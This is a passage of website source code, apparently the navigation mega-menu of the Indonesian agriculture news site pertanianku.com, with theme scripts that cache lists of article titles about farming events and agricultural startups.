href=\"https:\/\/www.pertanianku.com\/siam-indo-coco-sediakan-kelapa-segar-siap-saji-yang-tahan-lama\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Siam Indo Coco Sediakan Kelapa Segar Siap Saji yang Tahan Lama\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2019\/09\/Siam-Indo-Coco-Sediakan-Kelapa-Segar-Siap-Saji-yang-Tahan-Lama-siamindococo-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2019\/09\/Siam-Indo-Coco-Sediakan-Kelapa-Segar-Siap-Saji-yang-Tahan-Lama-siamindococo-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2019\/09\/Siam-Indo-Coco-Sediakan-Kelapa-Segar-Siap-Saji-yang-Tahan-Lama-siamindococo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Siam Indo Coco\" title=\"Siam Indo Coco Sediakan Kelapa Segar Siap Saji yang Tahan Lama\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/event\/inagritech-2019\/\" class=\"td-post-category\">INAGriTech 2019<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/siam-indo-coco-sediakan-kelapa-segar-siap-saji-yang-tahan-lama\/\" rel=\"bookmark\" title=\"Siam Indo Coco Sediakan Kelapa Segar Siap Saji yang Tahan Lama\">Siam Indo Coco Sediakan Kelapa Segar Siap Saji yang Tahan Lama<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/mengulik-kelebihan-sorgum-dan-produk-sorghum-foods\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Mengulik Kelebihan Sorgum dan Produk Sorghum Foods\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2019\/09\/Mengulik-Kelebihan-Sorghum-dan-Produk-Sorghum-Foods-sogrhumfoods-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2019\/09\/Mengulik-Kelebihan-Sorghum-dan-Produk-Sorghum-Foods-sogrhumfoods-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2019\/09\/Mengulik-Kelebihan-Sorghum-dan-Produk-Sorghum-Foods-sogrhumfoods-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"INAGriTech 2019\" title=\"Mengulik Kelebihan Sorgum dan Produk Sorghum Foods\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/event\/inagritech-2019\/\" class=\"td-post-category\">INAGriTech 2019<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/mengulik-kelebihan-sorgum-dan-produk-sorghum-foods\/\" rel=\"bookmark\" title=\"Mengulik Kelebihan Sorgum dan Produk Sorghum Foods\">Mengulik Kelebihan Sorgum dan Produk Sorghum Foods<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19_646","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19_646));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 10292;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/bersama-perpadi-menuju-kedaulatan-pangan\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Bersama Perpadi Menuju Kedaulatan Pangan\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2018\/09\/Bersama-Perpadi-Menuju-Kedaulatan-Pangan-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2018\/09\/Bersama-Perpadi-Menuju-Kedaulatan-Pangan-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2018\/09\/Bersama-Perpadi-Menuju-Kedaulatan-Pangan-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"kedaulatan pangan\" title=\"Bersama Perpadi Menuju Kedaulatan Pangan\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/event\/international-farming-technology-expo-2018\/\" class=\"td-post-category\">International Farming Technology Expo 2018<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/bersama-perpadi-menuju-kedaulatan-pangan\/\" rel=\"bookmark\" title=\"Bersama Perpadi Menuju Kedaulatan Pangan\">Bersama Perpadi Menuju Kedaulatan Pangan<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/perpadi-perusahaan-penggilingan-padi-kecil-perlu-dibina\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Perpadi: Perusahaan Penggilingan Padi Kecil Perlu Dibina\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2018\/09\/Perpadi-Perusahaan-Penggilingan-Padi-Kecil-Perlu-Dibina-218x150.jpeg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2018\/09\/Perpadi-Perusahaan-Penggilingan-Padi-Kecil-Perlu-Dibina-218x150.jpeg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2018\/09\/Perpadi-Perusahaan-Penggilingan-Padi-Kecil-Perlu-Dibina-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Perpadi\" title=\"Perpadi: Perusahaan Penggilingan Padi Kecil Perlu Dibina\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/event\/\" class=\"td-post-category\">Event<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/perpadi-perusahaan-penggilingan-padi-kecil-perlu-dibina\/\" rel=\"bookmark\" title=\"Perpadi: Perusahaan Penggilingan Padi Kecil Perlu Dibina\">Perpadi: Perusahaan Penggilingan Padi Kecil Perlu Dibina<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/sejahterakan-petani-teknologi-pertanian-kian-berkembang\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Sejahterakan Petani, Teknologi Pertanian Kian Berkembang\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2018\/09\/Sejahterakan-Petani-Teknologi-Pertanian-Kian-Berkembang-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2018\/09\/Sejahterakan-Petani-Teknologi-Pertanian-Kian-Berkembang-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2018\/09\/Sejahterakan-Petani-Teknologi-Pertanian-Kian-Berkembang-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"teknologi pertanian\" title=\"Sejahterakan Petani, Teknologi Pertanian Kian Berkembang\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/event\/\" class=\"td-post-category\">Event<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/sejahterakan-petani-teknologi-pertanian-kian-berkembang\/\" rel=\"bookmark\" title=\"Sejahterakan Petani, Teknologi Pertanian Kian Berkembang\">Sejahterakan Petani, Teknologi Pertanian Kian Berkembang<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/mandiri-pangan-ala-komunitas-indonesia-berkebun\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Mandiri Pangan ala Komunitas Indonesia Berkebun\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2018\/09\/Mandiri-Pangan-ala-Komunitas-Indonesia-Berkebun-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2018\/09\/Mandiri-Pangan-ala-Komunitas-Indonesia-Berkebun-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2018\/09\/Mandiri-Pangan-ala-Komunitas-Indonesia-Berkebun-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Komunitas Indonesia Berkebun\" title=\"Mandiri Pangan ala Komunitas Indonesia Berkebun\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/event\/\" class=\"td-post-category\">Event<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/mandiri-pangan-ala-komunitas-indonesia-berkebun\/\" rel=\"bookmark\" title=\"Mandiri Pangan ala Komunitas Indonesia Berkebun\">Mandiri Pangan ala Komunitas Indonesia Berkebun<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19_646","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19_646));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13831;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/smartagri-2019-pameran-dan-konferensi-pertanian-terbesar\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"SmartAgri 2019: Pameran dan Konferensi Pertanian Terbesar\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2019\/10\/smartagri-head-banner-1-18-jun-2019-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2019\/10\/smartagri-head-banner-1-18-jun-2019-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2019\/10\/smartagri-head-banner-1-18-jun-2019-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"SmartAgri 2019\" title=\"SmartAgri 2019: Pameran dan Konferensi Pertanian Terbesar\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/berita-terbaru\/\" class=\"td-post-category\">Berita Terbaru<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/smartagri-2019-pameran-dan-konferensi-pertanian-terbesar\/\" rel=\"bookmark\" title=\"SmartAgri 2019: Pameran dan Konferensi Pertanian Terbesar\">SmartAgri 2019: Pameran dan Konferensi Pertanian Terbesar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19_646","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19_646));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 14429;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/kontes-ikan-arwana-skala-internasional-di-nusatic-2019\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Kontes Ikan Arwana Skala Internasional di Nusatic 2019\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2019\/12\/Kontes-Ikan-Arwana-Skala-Internasional-di-Nusatic-2019-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2019\/12\/Kontes-Ikan-Arwana-Skala-Internasional-di-Nusatic-2019-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2019\/12\/Kontes-Ikan-Arwana-Skala-Internasional-di-Nusatic-2019-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"ikan hias endemik\" title=\"Kontes Ikan Arwana Skala Internasional di Nusatic 2019\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/event\/trubus-agro-expo\/\" class=\"td-post-category\">Trubus Agro Expo<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/kontes-ikan-arwana-skala-internasional-di-nusatic-2019\/\" rel=\"bookmark\" title=\"Kontes Ikan Arwana Skala Internasional di Nusatic 2019\">Kontes Ikan Arwana Skala Internasional di Nusatic 2019<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/griin-id-perusahaan-start-up-penghasil-produk-diversifikasi-produk-tani\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Griin.id, Start up Penghasil Produk Diversifikasi Produk Tani\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2019\/12\/Mengenal-Lebih-Dekat-Wanita-Muda-Pendiri-Griin.id_-218x150.jpeg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2019\/12\/Mengenal-Lebih-Dekat-Wanita-Muda-Pendiri-Griin.id_-218x150.jpeg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2019\/12\/Mengenal-Lebih-Dekat-Wanita-Muda-Pendiri-Griin.id_-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Griin.id\" title=\"Griin.id, Start up Penghasil Produk Diversifikasi Produk Tani\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/inovasi-dan-teknologi\/\" class=\"td-post-category\">Inovasi dan Teknologi<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/griin-id-perusahaan-start-up-penghasil-produk-diversifikasi-produk-tani\/\" rel=\"bookmark\" title=\"Griin.id, Start up Penghasil Produk Diversifikasi Produk Tani\">Griin.id, Start up Penghasil Produk Diversifikasi Produk Tani<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/pemilik-rumah-sehat-herbal-raih-penghargaan-trubus-kusala\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Pemilik Rumah Sehat Herbal Raih Penghargaan Trubus Kusala\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2019\/12\/Pemilik-Rumah-Sehat-Herbal-Raih-Penghargaan-Trubus-Kusala-218x150.jpeg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2019\/12\/Pemilik-Rumah-Sehat-Herbal-Raih-Penghargaan-Trubus-Kusala-218x150.jpeg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2019\/12\/Pemilik-Rumah-Sehat-Herbal-Raih-Penghargaan-Trubus-Kusala-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Rumah Sakit Herbal\" title=\"Pemilik Rumah Sehat Herbal Raih Penghargaan Trubus Kusala\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/event\/trubus-agro-expo\/\" class=\"td-post-category\">Trubus Agro Expo<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/pemilik-rumah-sehat-herbal-raih-penghargaan-trubus-kusala\/\" rel=\"bookmark\" title=\"Pemilik Rumah Sehat Herbal Raih Penghargaan Trubus Kusala\">Pemilik Rumah Sehat Herbal Raih Penghargaan Trubus Kusala<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/trubus-memberiakan-kusala-pada-petani-muda-tepat-di-umur-ke-50\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Trubus Grup Berikan Trubus Kusala Swadaya Kepada Para Petani Muda\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2019\/12\/Trubus-Memberiakan-Kusala-Pada-Petani-Muda-Tepat-Di-Umur-Ke-50-218x150.jpeg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2019\/12\/Trubus-Memberiakan-Kusala-Pada-Petani-Muda-Tepat-Di-Umur-Ke-50-218x150.jpeg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2019\/12\/Trubus-Memberiakan-Kusala-Pada-Petani-Muda-Tepat-Di-Umur-Ke-50-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"kusala\" title=\"Trubus Grup Berikan Trubus Kusala Swadaya Kepada Para Petani Muda\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/event\/trubus-agro-expo\/\" class=\"td-post-category\">Trubus Agro Expo<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/trubus-memberiakan-kusala-pada-petani-muda-tepat-di-umur-ke-50\/\" rel=\"bookmark\" title=\"Trubus Grup Berikan Trubus Kusala Swadaya Kepada Para Petani Muda\">Trubus Grup Berikan Trubus Kusala Swadaya Kepada Para Petani Muda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19_646","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_19_646" id="tdi_20_e66" data-td_block_id="tdi_19_646" data-td_filter_value="" href="https://www.pertanianku.com/category/event/">All</a><a class="mega-menu-sub-cat-tdi_19_646"  id="tdi_21_c9b" data-td_block_id="tdi_19_646" data-td_filter_value="10197" href="https://www.pertanianku.com/category/event/gelar-pangan-nusantara-2018/">Gelar Pangan Nusantara 2018</a><a class="mega-menu-sub-cat-tdi_19_646"  id="tdi_22_96e" data-td_block_id="tdi_19_646" data-td_filter_value="13512" href="https://www.pertanianku.com/category/event/inagritech-2019/">INAGriTech 2019</a><a class="mega-menu-sub-cat-tdi_19_646"  id="tdi_23_975" data-td_block_id="tdi_19_646" data-td_filter_value="10292" href="https://www.pertanianku.com/category/event/international-farming-technology-expo-2018/">International Farming Technology Expo 2018</a><a class="mega-menu-sub-cat-tdi_19_646"  id="tdi_24_ca7" data-td_block_id="tdi_19_646" data-td_filter_value="13831" href="https://www.pertanianku.com/category/event/smartagri-2019/">Smartagri 2019</a><a class="mega-menu-sub-cat-tdi_19_646"  id="tdi_25_6f7" data-td_block_id="tdi_19_646" data-td_filter_value="14429" href="https://www.pertanianku.com/category/event/trubus-agro-expo/">Trubus Agro Expo</a></div></div><div id=tdi_19_646 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/jah-cultura-hadirkan-teknologi-pengolahan-air-untuk-pertanian-dan-perikanan/" rel="bookmark" class="td-image-wrap" title="JAH Cultura Hadirkan Teknologi Pengolahan Air untuk Pertanian dan Perikanan"><img width="218" height="150" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2023/05/JAH-Cultura-Hadirkan-Teknologi-Pengolahan-Air-untuk-Pertanian-dan-Perikanan-218x150.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2023/05/JAH-Cultura-Hadirkan-Teknologi-Pengolahan-Air-untuk-Pertanian-dan-Perikanan-218x150.jpg 218w, https://www.pertanianku.com/wp-content/uploads/2023/05/JAH-Cultura-Hadirkan-Teknologi-Pengolahan-Air-untuk-Pertanian-dan-Perikanan-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="JAH Cultura" title="JAH Cultura Hadirkan Teknologi Pengolahan Air untuk Pertanian dan Perikanan" /></a></div>                <a href="https://www.pertanianku.com/category/berita-terbaru/" class="td-post-category">Berita Terbaru</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/jah-cultura-hadirkan-teknologi-pengolahan-air-untuk-pertanian-dan-perikanan/" rel="bookmark" title="JAH Cultura Hadirkan Teknologi Pengolahan Air untuk Pertanian dan Perikanan">JAH Cultura Hadirkan Teknologi Pengolahan Air untuk Pertanian dan Perikanan</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/bisnis-frozen-food-jadi-pelatihan-entrepreneurship-kelas-trubus-dan-pln/" rel="bookmark" class="td-image-wrap" title="Bisnis Frozen Food Jadi Pelatihan Entrepreneurship Kelas Trubus dan PLN"><img width="218" height="150" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2022/10/Bisnis-Frozen-Food-Jadi-Pelatihan-Entrepreneurship-Kelas-Trubus-dan-PLN-2-218x150.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2022/10/Bisnis-Frozen-Food-Jadi-Pelatihan-Entrepreneurship-Kelas-Trubus-dan-PLN-2-218x150.jpg 218w, https://www.pertanianku.com/wp-content/uploads/2022/10/Bisnis-Frozen-Food-Jadi-Pelatihan-Entrepreneurship-Kelas-Trubus-dan-PLN-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="frozen food" title="Bisnis Frozen Food Jadi Pelatihan Entrepreneurship Kelas Trubus dan PLN" /></a></div>                <a href="https://www.pertanianku.com/category/event/" class="td-post-category">Event</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/bisnis-frozen-food-jadi-pelatihan-entrepreneurship-kelas-trubus-dan-pln/" rel="bookmark" title="Bisnis Frozen Food Jadi Pelatihan Entrepreneurship Kelas Trubus dan PLN">Bisnis Frozen Food Jadi Pelatihan Entrepreneurship Kelas Trubus dan PLN</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/jadi-petani-hidroponik-setelah-pensiun-dari-pln/" rel="bookmark" class="td-image-wrap" title="Jadi Petani Hidroponik Setelah Pensiun dari PLN"><img width="218" height="150" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2022/09/Jadi-Petani-Hidroponik-Setelah-Pensiun-dari-PLN-218x150.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2022/09/Jadi-Petani-Hidroponik-Setelah-Pensiun-dari-PLN-218x150.jpg 218w, https://www.pertanianku.com/wp-content/uploads/2022/09/Jadi-Petani-Hidroponik-Setelah-Pensiun-dari-PLN-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="hidroponik" title="Jadi Petani Hidroponik Setelah Pensiun dari PLN" /></a></div>                <a href="https://www.pertanianku.com/category/event/" class="td-post-category">Event</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/jadi-petani-hidroponik-setelah-pensiun-dari-pln/" rel="bookmark" title="Jadi Petani Hidroponik Setelah Pensiun dari PLN">Jadi Petani Hidroponik Setelah Pensiun dari PLN</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/menjelang-masa-pensiun-pegawai-pln-belajar-bangun-coffee-shop-di-kelas-trubus/" rel="bookmark" class="td-image-wrap" title="Menjelang Masa Pensiun, Pegawai PLN Belajar Bangun Coffee Shop di Kelas Trubus"><img width="218" height="150" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2022/09/Menjelang-Masa-Pensiun-Pegawai-PLN-Belajar-Bangun-Coffee-Shop-di-Kelas-Trubus-1-218x150.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2022/09/Menjelang-Masa-Pensiun-Pegawai-PLN-Belajar-Bangun-Coffee-Shop-di-Kelas-Trubus-1-218x150.jpg 218w, https://www.pertanianku.com/wp-content/uploads/2022/09/Menjelang-Masa-Pensiun-Pegawai-PLN-Belajar-Bangun-Coffee-Shop-di-Kelas-Trubus-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Menjelang Masa Pensiun, Pegawai PLN Belajar Bangun Coffee Shop di Kelas Trubus" /></a></div>                <a href="https://www.pertanianku.com/category/event/" class="td-post-category">Event</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/menjelang-masa-pensiun-pegawai-pln-belajar-bangun-coffee-shop-di-kelas-trubus/" rel="bookmark" title="Menjelang Masa Pensiun, Pegawai PLN Belajar Bangun Coffee Shop di Kelas Trubus">Menjelang Masa Pensiun, Pegawai PLN Belajar Bangun Coffee Shop di Kelas&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_19_646" data-td_block_id="tdi_19_646"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_19_646" data-td_block_id="tdi_19_646"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-13180"><a href="https://www.pertanianku.com/category/featured/">Lainnya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_26_b66 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_26_b66" ><script>var block_tdi_26_b66 = new tdBlock();
block_tdi_26_b66.id = "tdi_26_b66";
block_tdi_26_b66.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"288","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_26_b66","tdc_css_class":"tdi_26_b66","tdc_css_class_style":"tdi_26_b66_rand_style"}';
block_tdi_26_b66.td_column_number = "3";
block_tdi_26_b66.block_type = "td_block_mega_menu";
block_tdi_26_b66.post_count = "4";
block_tdi_26_b66.found_posts = "4266";
